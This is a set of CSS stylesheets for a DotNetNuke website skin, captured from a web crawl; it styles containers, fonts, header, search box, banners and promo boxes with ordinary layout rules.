.H3Container_Title .Head {
    color:#6db001; 
    font-size:20px; 
    font-family:'open sans', Tahoma; 
    }
    
.H3Container_Title h1 {
    line-height:36px; 
    }
 
/*========== H1TitleBorderContainer CSS */
.H1TitleContainer {
    border-bottom:1px solid #6db001; 
    }
    
.H1TitleContainer .Head {
    color:#6db001; 
    font-size:32px; 
    font-family:'open sans', Tahoma; 
    line-height:42px; 
    }
    
.H1ContentContainer {
    padding:10px 0 0 0; 
    }

/*========== H2TitleBorderContainer CSS */
.H2TitleContainer {
    border-bottom:1px solid #6db001; 
    }
    
.H2TitleContainer .Head {
    color:#6db001; 
    font-size:26px; 
    line-height:42px; 
    font-family:'open sans', Tahoma; 
    }
    
.H2ContentContainer {
    padding:10px 0 0 0; 
    }

/*========== H3TitleBorderContainer CSS */
.H3TitleContainer {
    border-bottom:1px solid #6db001; 
    }
    
.H3TitleContainer .Head {
    color:#6db001; 
    font-size:20px; 
    font-family:'open sans', Tahoma; 
    }
    
.H3TitleContainer h1 {
    line-height:39px; 
    }
    
.H3ContentContainer {
    padding:10px 0 0 0; 
    }
                    
/*========== Container01 ===============*/
.Container01Title {
    padding:0px 15px; 
    background:#6db001; 
    border-radius:22px; 
    -moz-border-radius:22px; 
    -webkit-border-radius:22px; 
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container01Title h1 {
    line-height:36px; 
    color:#fff; 
    font-size:18px; 
    font-family:Arial, Tahoma; 
    }
    
.Container01Content {
    padding-top:10px; 
    }

/*========== Container02 CSS ===========*/
.Container02 {
    background:#fff; 
    border:1px solid #cecfcf; 
    }
    
.Container02_Title h1 {
    line-height:36px; 
    font-size:18px; 
    padding:0 15px;
    background: #6db001; 
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#6db001), to(#508100));
    background: -webkit-linear-gradient(#6db001, #508100); 
    background: -moz-linear-gradient(#6db001, #508100);
    background: -ms-linear-gradient(#6db001, #508100); 
    background: -o-linear-gradient(#6db001, #508100);
    background: linear-gradient(#6db001, #508100); 
    -pie-background: linear-gradient(#6db001, #508100);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container02_content {
    padding:8px 10px; 
    }

/*========== Container03 CSS ===========*/
.Container03Title h1 {
    padding:0px 15px; 
    color:#fff; 
    font-size:18px; 
    line-height:36px; 
    background:#6db001; 
    }
    
.Container03Content {
    padding-top:10px; 
    }

/*========== Container04 CSS ===========*/
.Container04Title .Head {
    background:#6db001; 
    padding:3px 15px; 
    position:relative; 
    }
    
.Container04Title h1 {
    border-bottom:4px solid #6db001; 
    font-size:18px; 
    line-height:37px; 
    }
    
.Container04Content {
    padding:8px 0; 
    }

/*========== Container05 CSS ===========*/
.Container05 {
    background:#fff; 
    border:1px solid #cecfcf; 
    -webkit-border-radius:0 0 20px 20px; 
    -moz-border-radius:0 0 20px 20px; 
    -o-border-radius:0 0 20px 20px; 
    border-radius:0 0 20px 20px; 
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container05Content {
    padding:8px 10px; 
    }
    
.Container05Title h1 {
    padding:0px 15px; 
    line-height:36px; 
    font-size:18px;
    background: #6db001; 
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#6db001), to(#508100));
    background: -webkit-linear-gradient(#6db001, #508100); 
    background: -moz-linear-gradient(#6db001, #508100);
    background: -ms-linear-gradient(#6db001, #508100); 
    background: -o-linear-gradient(#6db001, #508100);
    background: linear-gradient(#6db001, #508100); 
    -pie-background: linear-gradient(#6db001, #508100);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }

/*========== Container06 CSS ===========*/
.Container06Title .Head {
    padding:3px 15px; 
    background:#6db001; 
    }
    
    .Container06Title h1 {
        border-top:4px solid #6db001; 
        font-size:18px; 
        line-height:34px; 
    }
    
.Container06Content {
    padding:8px 0; 
    }
                 
/*========== Container07 CSS ===========*/
.Container07 {
    background:#fff; 
    border:1px solid #cecfcf; 
    }
    
    .Container07Title h1 {
        font-size:18px; 
        line-height:29px; 
        border-top:4px solid #6db001; 
        border-bottom:4px solid #6db001; 
        font-size:18px; 
        padding:0 15px; 
        }
        
    .Container07Title .Head {
        color:#6db001; 
        }
        
    .Container07Content {
        padding: 8px 10px; 
        }

/*========== Container08 CSS ===========*/
.Container08 {
    background:#fff; 
    border:1px solid #cecfcf; 
    -webkit-border-radius:0 12px; 
    -moz-border-radius:0 12px; 
    border-radius:0 12px; 
    behavior: url(/Portals/_default/Skins/Legacy/CSS/PIE.htc);
    position:relative; 
    }
    
.Container08Title h1 {
    padding:0px 18px; 
    font-size:18px; 
    line-height:36px; 
    -webkit-border-radius: 0 12px 0 0; 
    -moz-border-radius:0 12px 0 0; 
    border-radius:0 12px 0 0;
    background: #6db001; 
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#6db001), to(#508100));
    background: -webkit-linear-gradient(#6db001, #508100); 
    background: -moz-linear-gradient(#6db001, #508100);
    background: -ms-linear-gradient(#6db001, #508100); 
    background: -o-linear-gradient(#6db001, #508100);
    background: linear-gradient(#6db001, #508100); 
    -pie-background: linear-gradient(#6db001, #508100);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container08Content {
    padding:8px 10px; 
    }

/*========== Container09 CSS ===========*/
.Container09 {
    background:#fff; 
    border:1px solid #cecfcf; 
    }
    
    .Container09Title h1 {
        font-size:18px; 
        border-left:6px solid #6db001; 
        border-right:6px solid #6db001; 
        font-size:18px; 
        padding:0 13px; 
        line-height:35px; 
        }
        
    .Container09Title .Head {
        color:#6db001; 
        }
        
    .Container09Title {
        border-bottom:1px solid #cecfcf; 
        }
        
    .Container09Content {
        padding: 8px 10px; 
        }

/*========== Container10 CSS ===========*/
.Container10 {
    border:1px solid #cecfcf; 
    -moz-border-radius:0px 0px 20px 20px; 
    -webkit-border-radius:0px 0px 20px 20px; 
    border-radius:0px 0px 20px 20px; 
    behavior: url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    }
    
    .Container10Title h1 {
        border-bottom:1px solid #cecfcf; 
        font-size:18px; 
        line-height:36px; 
        padding:0 15px; 
        }
        
    .Container10Title .Head {
        color:#6db001; 
        }
        
    .Container10Content {
        padding: 8px 10px; 
        }

/*========== Container11 CSS ===========*/
.Container11 {
    background:#fff; 
    border:1px solid #cecfcf; 
    -webkit-border-radius:20px 20px 0 0; 
    -moz-border-radius:20px 20px 0 0; 
    -o-border-radius:20px 20px 0 0; 
    border-radius:20px 20px 0 0; 
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container11Content {
    padding:8px 10px; 
    }
    
.Container11Title h1 {
    padding:0px 15px; 
    line-height:36px; 
    font-size:18px; 
    -webkit-border-radius:20px 20px 0 0; 
    -moz-border-radius:20px 20px 0 0; 
    border-radius:20px 20px 0 0;
    background: #6db001; 
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#6db001), to(#508100));
    background: -webkit-linear-gradient(#6db001, #508100); 
    background: -moz-linear-gradient(#6db001, #508100);
    background: -ms-linear-gradient(#6db001, #508100); 
    background: -o-linear-gradient(#6db001, #508100);
    background: linear-gradient(#6db001, #508100); 
    -pie-background: linear-gradient(#6db001, #508100);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
                  
/*========== Container12 CSS ===========*/
.Container12 {
    border:1px solid #cecfcf; 
    -webkit-border-radius:12px; 
    -moz-border-radius:12px; 
    border-radius:12px; 
    behavior: url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
    .Container12Content {
        padding:10px; 
        }

/*========== Container13 CSS ===========*/
.Container13 {
    border:1px solid #cecfcf; 
    }
    
    .Container13Content {
        padding:10px; 
        overflow:auto; 
        }
 
/*========== Container14 CSS ===========*/
.Container14 {
    background:#fff; 
    border:1px solid #cecfcf; 
    -webkit-border-radius:0 20px; 
    -moz-border-radius:0 20px; 
    border-radius:0 20px; 
    behavior: url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container14Title h1 {
    padding:0px 18px; 
    font-size:18px; 
    line-height:36px; 
    -webkit-border-radius: 0 20px 0 0; 
    -moz-border-radius:0 20px 0 0; 
    border-radius:0 20px 0 0;
    background: #6db001; 
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#6db001), to(#508100));
    background: -webkit-linear-gradient(#6db001, #508100); 
    background: -moz-linear-gradient(#6db001, #508100);
    background: -ms-linear-gradient(#6db001, #508100); 
    background: -o-linear-gradient(#6db001, #508100);
    background: linear-gradient(#6db001, #508100); 
    -pie-background: linear-gradient(#6db001, #508100);
    behavior:url(/Portals/_default/Skins/Legacy/CSS/PIE.htc); 
    position:relative; 
    }
    
.Container14Content {
    padding:8px 10px; 
    }


/*========== SubTitleContainer CSS ===========*/

.SubTitleContainer .Head {
    color:#333; 
    font-size:18px; 
    padding:0 10px 0 0; 
    }
    
.SubTitleContainer .Title {
    margin:1.5em 0 1.2em 0; 
    overflow:hidden; 
    }
    
.SubTitleContainer .Title .TitleBar {
    margin:0 -100% 0 0; 
    vertical-align:middle; 
    width: 100%; 
    height: 24px; 
    }


    
    
    











--- FILE ---
content_type: text/css
request_url: http://thebestofboise.org/Portals/_default/Skins/Legacy/CSS/fonts.css
body_size: 1518
content:

/*=======================================================================
	❤❤❤ CustomFonts ❤❤❤
 ========================================================================*/

@font-face {
    font-family: 'exo';
    src: url('../CustomFonts/exo.eot');
    src: url('../CustomFonts/exo.eot?#iefix') format('embedded-opentype'),
         url('../CustomFonts/exo.ttf') format('truetype'),
         url('../CustomFonts/exo.svg#exo') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'orbitronregular';
    src: url('../CustomFonts/orbitron.eot');
    src: url('../CustomFonts/orbitron.eot?#iefix') format('embedded-opentype'),
         url('../CustomFonts/orbitron.ttf') format('truetype'),
         url('../CustomFonts/orbitron.svg#orbitronregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'opensans';
    src: url('../CustomFonts/opensanswebfont.eot');
    src: url('../CustomFonts/opensanswebfont.eot?#iefix') format('embedded-opentype'),
         url('../CustomFonts/opensanswebfont.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'FontAwesome';
    src: url('../CustomFonts/fontawesome.eot');
    src: url('../CustomFonts/fontawesome.eot?#iefix') format('embedded-opentype'),
         url('../CustomFonts/fontawesome.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}












--- FILE ---
content_type: text/css
request_url: http://thebestofboise.org/Portals/_default/Skins/Legacy/CSS/default.css
body_size: 18142
content:

@import url('http://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800|Shadows+Into+Light');
@import url('http://fonts.googleapis.com/css?family=Anton|Muli:300,400,400italic,300italic|open sans');

/*============= Reset Code ===========*/
html {
    height:100%;
}
    
#Body { height:100%;
       font-family:"open sans", Arial, sans-serif; 
       line-height:22px; 
       color:#333;
}
   
#Form {
    height:100%;
}
    
a {
    outline:0;
   border:0;
} 
   
p, ul, ol {
    margin:0;
    padding:0;
} 
    
.Normal {
    font-size:12px;
    line-height:16px;
} 
    
.SubHead {
    color:#333;
}

h1{font-family:TitilliumText22LBold;font-size:26px;} 
h2{font-family:TitilliumText22LBold;font-size:22px;} 
h3{font-family:TitilliumText22LBold;font-size:18px;}

.SharingSocial {
    z-index:1000; 
    position:relative; 
}


/*============= Language Object ======*/

.language.LangHome.col-md-2 { padding-left:0; width:11%; }
.language.LangHome.col-md-1 { padding-right:0; }
.language-object .Language { margin:0 4px; }
.LangHome .language-object { margin-left:0; padding-top:14px; }
.LangHome .language-object img { width:24px; }
.language-object .Language img { border:none; }
.LangHome .Language.selected { border:none; }
.LangHome .language-object { float:right; }

.language-object {
    display:inline-block; 
    margin-left: 5px; 
    }

/*============= Start Css ============*/
#Container {
    background:#f8f8f8; 
    }

#Container.BoxedContainer {
     background: url(../images/fabric_plaid.png) repeat 0 0;
    }
   
#HeaderTop {
    padding:0 30px; 
    background:#333;
    }

#HeaderTop.HeaderTopbar {
    border-top:4px solid #4a4a4a;
    }
   
#Header {
    padding:0 30px; 
    background: #ffffff;
    }

.BoxedLayout {
    margin:40px 0; 
    border:1px solid #ededed; 
    box-shadow: 0 0 2px 2px #ababab; -moz-box-shadow: 0 0 2px 2px #ababab; -webkit-box-shadow: 0 0 2px 2px #ababab; 
    behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); 
    position:relative;
    }
    
.BoxedLayout .Mpage {
    padding:0 30px; 
    }
     
.TopLeft {
    z-index:915; 
    position:relative; 
    }

.col-md-9.TopLeft { width:80.6%; padding-right:0; }

.TopSubList { float:right; }
.TopSubList li { list-style:none; float:left; padding-top:12px; }
.TopSubList li a { font-size:12px; color:#333; line-height:12px; font-weight:300; padding:0 8px; border-right:1px solid #333; text-transform:uppercase; display:block; }
.TopSubList li:last-child a { padding-right:0; border-right:none; }


/*============= Social Css ===========*/

.Social.TopRight {
    z-index:917; position:relative; 
    }

.Social.TopRight.TopRightSocial {
    border-left:none; padding-top:16px;
    }
    
.Social {
    z-index:905; 
    position:relative; 
    }
    
.Social .SocialIcons ul {
    margin: 0 0 -2px 0; 
    list-style:none; 
    float:right; 
    }
    
.SocialIcons ul li {
    padding:0; 
    margin:0; 
    display:block; 
    float:left; 
    }
    
.SocialIcons ul li a {
    -webkit-transition:all 0.2s ease 0s; 
    -moz-transition:all 0.2s ease 0s; 
    -o-transition:all 0.2s ease 0s; 
    -ms-transition:all 0.2s ease 0s; 
    transition:all 0.2s ease 0s;
	width:40px; height:40px; 
	display:block; 
	opacity: 0.7; 
	text-indent:-9999px; 
	background-position:0px 0px; 
	background-repeat: no-repeat;		
}

.SocialIcons a:hover {
    opacity:1; 
    background-color: #cccccc; 
    background-position: 0px -40px !important; 
    }
        
.SocialTwitter a {
    background: url(../images/icons/twitter.png) no-repeat 0 0;
    }
        
	.SocialTwitter a:hover {
	    background-color: #48c4d2 !important; 
	    }
	    
.SocialDribbble a {
    background: url(../images/icons/dribbble.png) no-repeat 0 0; 
    }
        
	.SocialDribbble a:hover {
	    background-color: #ef5b92; 
	    }	
	    
.SocialFacebook a {
    background: url(../images/icons/facebook.png) no-repeat 0 0; 
    }
        
	.SocialFacebook a:hover {
	    background-color: #3b5998; 
	    }		
	    
.SocialLinkedin a {
    background: url(../images/icons/linkedin.png) no-repeat 0 0; 
    }
        
	.SocialLinkedin a:hover {
	    background-color: #71b2d0; 
	    }
	    
.SocialYoutube a {
    background: url(../images/icons/youtube.png) no-repeat 0 0; 
    }
        
	.SocialYoutube a:hover {
	    background-color: #f45750; 
	    }	
	    
.SocialRss a {
    background: url(../images/icons/rss.png) no-repeat 0 0; 
    }
        
	.SocialRss a:hover {
	    background-color: #fe9900; 
	    }	

/*============= Social Close =========*/


ul.TopListLeft li  {
    list-style:none; 
    float:left; 
    text-decoration:none; 
    padding-right:15px;
    color:#d7d7d7; 
    line-height:44px; 
    font-size:14px; 
    }

ul.TopListLeft li:first-child  {
    border-left:none;
}

ul.TopListLeft li.mail {
    padding-left:15px;
} 

ul.TopListLeft li em.fa-envelope-o {
    padding-left:0px;
}

ul.TopListLeft li em.fa {
    color:#d7d7d7;
}
   
em.textcolor { 
    font-size:18px; 
    padding-right:6px; 
    }


/*============= Social Close =========*/

#search {
	    float: right; 
    }
    
.SearchTop {
    margin-top:19px; 
    }
    
.SearchTop #dnn_dnnSearch_txtSearch {
     border:1px solid #e5e7e8; height:36px; line-height:36px; color:#333;
    }
	       
#search a.SearchButton:link,
#search a.SearchButton:visited {
	display:inline-block;
	float: right;
	height:36px; width:40px;
	padding:0;
	background: #708090 url('../images/search.png') no-repeat center center;
	text-indent:-9999px;
	-webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
	}
	
#search a.SearchButton {
    margin-top:-22px; 
    display:block; 
    }
    
#search a.SearchButton:hover {		
	background: url('../images/search.png') no-repeat center center #31393E; /* Old browsers */
	-webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
	}
	  
#dnn_dnnSearch_txtSearch {
	display:block; 
	float: left;
	width:200px;
	height: 36px;
	padding: 0 9px;
	margin:0;
	background-color:inherit;
	border: none; 
	border-radius:0;
	box-shadow: none;
	outline: none;
	   
    color:#fff;
	line-height: 36px;
	font-size: 14px;	    
	-webkit-transition: all 100ms ease-in-out; -moz-transition: all 100ms ease-in-out; -ms-transition: all 100ms ease-in-out; -o-transition: all 100ms ease-in-out; transition: all 100ms ease-in-out;
    }

@media all\0 {
    #search a.SearchButton { margin-top:0; } 
    #dnn_dnnSearch_txtSearch { background:none; }
} /* IE8 uses \0 */
    
	
.BoxSearch #dnn_dnnSearch_txtSearch {
    width:188px;    
}


/*=========== Logo & Social Code =======*/
.Logo img  {
    padding:30px 0; 
    }

.Logo.LeftTopLogo img  {
    padding:22px 0 8px 0; 
    }
        
.Social  {
    padding:2px 0 4px 0; 
    text-align:right; 
    }

/*=========== Main Menu Code ============*/

.Menu {
    position:relative;
    z-index:904; 
    }
    
#Mmenu {
    float:right; 
    }

.MenuRight { margin-right:-17%; }

/*=========== BreadCrumb Code ===========*/

#Banner.BannerInner { border-top:0; }
    
#BreadCrumb {
    padding:24px 30px; border-bottom:2px solid #e6e6e6;
    background: url(../images/Breadcrumbs_Bg.png) repeat 0 0;
    position: relative; 
    }
    
    #BreadCrumb .DnnTitle {
        font-size:24px; font-family: "open sans", Helvetica, Arial, sans-serif; color:#333; font-weight:300; text-transform:uppercase;
    }
    
    #BreadCrumb .Breadcrumb span {
        float:right; color:#72797d; 
    }
    
    #BreadCrumb .Breadcrumb a {
        font-size:12px; 
        padding:0 5px; 
        color:#333; 
    }


/*=========== Banner/Slider Code =======*/

#Banner {
    background:#708090; border-top:2px solid #e6e6e6;
    }
    
.Banner {
    z-index:903; 
    position:relative; 
    overflow:hidden;
    }
    
.flexslider {
    border:none; 
    box-shadow:none; 
    border-radius:0;
    }
    
    .flex-control-paging li a {
        margin-top:-40px; 
        behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); 
        position:relative;        
    }
    
    .flex-control-paging li a.flex-active {
        background:#708090; 
    }


.Banner .nivo-controlNav {
    text-align: center; 
    padding:0; margin-top:-24px; z-index:1000; position:relative;
    }

.Banner .nivoSlider {
   margin:0;  
}


#BodyGap { height:80px; width:100%; }


/*=========== BodyTopPart Code =======*/

.BodyTopPart { padding:15px 0; background: url('../images/Breadcrumbs_Bg.png'); border-bottom:1px solid #e6e6e6; }
.BodyTopPartTitle { padding:16px 0; font-size:24px; font-weight:300; line-height:24px; }
.BodyTopPartText { line-height:22px; padding-bottom:15px; }
.Download { padding-top:45px; text-align:right; }
.Download a { padding:10px 24px; background:#708090; color:#fff; font-size:18px; font-weight:300; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }
.Download a:hover { opacity:0.8; text-decoration:none; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }


/*=========== Banner Bottom Code =======*/

.PageFull {
    background:#F3F1F1;
    }

.PageFull .BodyPromoBox {
    margin:2em 0;
    padding:20px 12px;
    }
 
 .PageFull .BodyPromoBox:hover {
     cursor:pointer;
    }
    
.BoxBackground.PromoText {
     width:70px; height:70px;
     margin:auto; margin-top:10px; display:block; cursor:pointer;
     -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
     behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); position:relative;
    }
        
.BoxBackground.PromoText p {
        text-align:center;
        line-height:70px;
        color:#737474; font-size:36px;
    }

.BoxBackground.PromoText p:hover {
        color:#fff;
    }
    
.BoxBackground.orange {
     background:#e2e3e3; 
    }

.BoxBackground.Chocoloate {
     background:#e2e3e3; 
    }    

.BoxBackground.Green {
     background:#e2e3e3; 
    }  

.BoxBackground.Purple {
     background:#e2e3e3; 
    }  
             

#BodyTop {
    padding:0 30px;
    min-height:1px; 
    background:#31393e;
    }

.BodyTopDetails {
    padding:8em 0 10em 0; 
    }

    .BodyTopTitle {
        padding:12px 0;
        font-size:24px; color:#fff;
        line-height:24px; text-align:center;
        font-family:"open sans",Tahoma; font-weight:300;
    }
       
    .TopTitleDescrip {
        line-height:22px; color:#fff;
        font-size:12px; text-align:center;
        }


/*=========== PurchaseButton Code =======*/

.PurchaseButton {
    padding-top:38px;
    text-align:center;
    }
    
    .PurchaseButton a.ReadMore {
        padding:13px 40px; margin-right:20px;
        background:#FFF;
        color:#708090;
        font-size:14px;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }
    
    .PurchaseButton a.ReadMore:hover {
        color:#333;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }
    
    .PurchaseButton a {
        padding:13px 30px;
        background:#121212; 
        color:#fff;
        font-size:14px;
        font-family:"open sans",Tahoma; font-weight:300;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }
    
    .PurchaseButton a:hover, .PromoBoxLearnMore a:hover {
        text-decoration:none; opacity:.7; color:#fff;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }



/*=========== MainBody Code ============*/

#MainBody {
    position:relative; 
    z-index:902; 
    background:#fff; border-top:2px solid #e6e6e6;
    }
    	               
.Mpage {
    padding-bottom:50px; 
    min-height:550px; 
    }


/*=========== TopTextTitle Code ============*/

.TopTextTitle {
    padding-top:2em;
    font-size:24px; text-align:center; line-height:22px; padding-bottom:20px;
    font-family:"open sans",Tahoma; font-weight:300;
    }

.TopTextTitle span {
    background:#708090; padding:0 10px; padding-bottom:5px; color:#fff;
    }
    
.TopTextDetails {
     font-size:14px; text-align:center; line-height:24px; color:#939292;
    }
 
 
 /*=========== 4 Offer Code ================*/
 
 .OfferBg { margin:4em 0 5em 0; background:url('../images/OfferBg.png') no-repeat center top; }
 .OfferBg .Column3.PromoText .fa { padding:50px; font-size:50px; background:#fff; color:#535353; border:1px solid #828282; }
 .OfferBg .BgHover:hover .PromoText .fa { background:#708090; color:#fff; border:1px solid #fff; }

@media only screen and (max-width: 1130px) {
    .OfferBg { background:none; }
}  
  
 
/*=========== Column3 Code ================*/

.Column3.PromoText { text-align:center; }
.Column3.PromoText .fa {
    color:#fff; padding:30px; font-size:40px; margin-bottom:20px;
    background:#708090; border:5px solid #e5e4e4; 
    border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; -ms-border-radius:50%;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); position:relative;
    }

.BodyPromoBox:hover .Column3.PromoText .fa {
    background:#e5e4e4; border:5px solid #708090; color:#708090;
    -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
    }

.Column3Title {
    padding:5px 0 16px 0;
    text-align:center; font-size:18px; font-family:"open sans",Tahoma; text-transform:uppercase; line-height:22px; 
    }
    
.Column3Text { text-align:center; line-height:22px; color:#6a6a6a; }

.SubTitleContent #horizontalTab { padding-top:13px; }
.SubTitleContent .BodyPromoBox { margin-top:0; padding:0; }
.SubTitleContent ul#quotes { margin-bottom:0; }
.OurServices { padding-top:3em; }

  
.CusText {
     line-height:22px; 
     }
     
.CusTextInv {
    padding-top:20px; 
    line-height:22px; 
    }


/*=========== BodyPromoBox Code ============*/

.BodyPromoBox {
    margin-top:5em;
    padding:30px 20px; 
    }

.BodyPromoBox:hover {
    box-shadow: 0 5px 13px rgba(0, 0, 0, 0.06); -moz-box-shadow: 0 5px 13px rgba(0, 0, 0, 0.06); -webkit-box-shadow: 0 5px 13px rgba(0, 0, 0, 0.06); -ms-box-shadow: 0 5px 13px rgba(0, 0, 0, 0.06);
    }
    
.BoxBackground {
     width:60px; height:60px;
     background:#708090; 
     border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; -ms-border-radius:50%; -o-border-radius:50%;
     margin:auto; margin-top:-50px; display:block; cursor:pointer;
     -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
     behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); position:relative;
    }
    
    .BoxBackground:hover {
        background:#708090; 
        border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; -ms-border-radius:50%; -o-border-radius:50%;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
        behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); position:relative;
    }
    
    .BoxBackgroundDark {
        background:#31393e; 
    }
    
    .BoxBackgroundDark:hover {
        background:#708090; 
    }
        
    .BoxBackground p {
        line-height:60px;
        color:#fff; font-size:26px;
    }

.PromoBoxTitle {
    padding:7px 0 14px 0;
    color:#31393e; font-size:18px; font-family:"open sans",Tahoma; line-height:22px;
    }
    
    .PromoBoxText {
        line-height:22px; 
        }

    .PromoBoxLearnMore {
        padding:24px 0 12px 0;
        }
        
    .PromoBoxLearnMore a {
        padding:6px 12px;
        background:#708090; 
        color:#fff;
        font-size:14px;
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
        }
    
    .PromoBoxLearnMore a:hover {
        background:#31393e; 
        -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s;
        behavior:url("/Portals/_default/Skins/Legacy/CSS/PIE.htc"); position:relative;
        }
        
    .BoxLearnMoreDark a {
        background:#31393e; 
        }
    .BoxLearnMoreDark a:hover {
        background:#708090; 
        }   


.BtnReadMore { text-align:center; margin-top:1.7em; }

.BtnReadMore a.btn-default {     
    padding:12px 24px; color:#333; text-shadow: 0 1px 0 #FFFFFF; border-color:#E4E4E4; font-family: 'open sans', Tahoma; text-transform:uppercase;
    
    /* Gradients */ 
    background: #ffffff;
    background: -webkit-gradient(linear, 0 0, 0 bottom, from(#ffffff), to(#ececec));
    background: -webkit-linear-gradient(#ffffff, #ececec);
    background: -moz-linear-gradient(#ffffff, #ececec);
    background: -ms-linear-gradient(#ffffff, #ececec);
    background: -o-linear-gradient(#ffffff, #ececec);
    background: linear-gradient(#ffffff, #ececec);
    -pie-background: linear-gradient(#ffffff, #ececec);
 }

    
.ResponsiveTitle {
    padding:3em 0 24px 0;
    text-align:center; font-size:24px; color:#708090; font-family:"open sans",Tahoma; font-weight:300;
    }

    .ResponsiveDescrib {
        text-align:center; color:#31393e; text-align:center; font-size:14px;
        line-height:22px; 
        }
    
    .Responsive {
        padding-top:45px;
        text-align:center; 
        }


.DeskTopTitle {
     padding-top:10px; font-size:24px; line-height:24px; font-family:"open sans",Tahoma; font-weight:300;
    }

.DeskTopText {
    padding-top:18px;
    line-height:22px; padding-bottom:10px;
    }

.DeskTopText.LifetimeText { padding-top:0; }
#dnn_RightPane .nivo-controlNav { display:none; }


.PurchaseButton.DeskTopButton { text-align:left; }
.PurchaseButton.DeskTopButton a.ReadMore { background:#708090; color:#fff; }
.PurchaseButton.DeskTopButton a { background:#363636; color:#fff; }

.DesktopPc { text-align:right; }
.Parallex { margin:20px 0; background-color:#708090 !important; }


/*=========== SignUp Team Code ===========*/

.SignUpBg { background: url("../images/bgSignup.png") no-repeat center rgba(0, 0, 0, 0); min-height:325px; }
.SignUpImage { text-align:center; }
.SignUpImage img { max-width:165px; width:100%; margin:0 auto; border:1px solid #9d9c9c; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; display:block; }
.SignUp1 { padding:190px 0 0 0; }
.SignUp2 { padding:70px 0 0 0; }
.Designation { padding:18px 0 12px 0; font-size:18px; font-family:"open sans", Helvetica, Arial, sans-serif; text-align:center; }
.DescText { text-align:center; line-height:20px; color:#686868; }
.SignUpBg .col-md-3:hover .SignUpImage img { border:7px solid #708090; -webkit-transition: all 0.8s ease 0s; -moz-transition: all 0.8s ease 0s; -o-transition: all 0.8s ease 0s; transition: all 0.8s ease 0s; }

/*=========== Close SignUp Team Code ====*/


@media handheld, only screen and (max-width: 767px) {
	.SignUpBg { background:none; min-height:15px; }
	.SignUp1 { padding:20px 0 0 0; }
    .SignUp2 { padding:20px 0 0 0; }
}



/*=========== Accordion Code ============*/

#Container #accordion { box-sizing:static; -moz-box-sizing:static; }
 
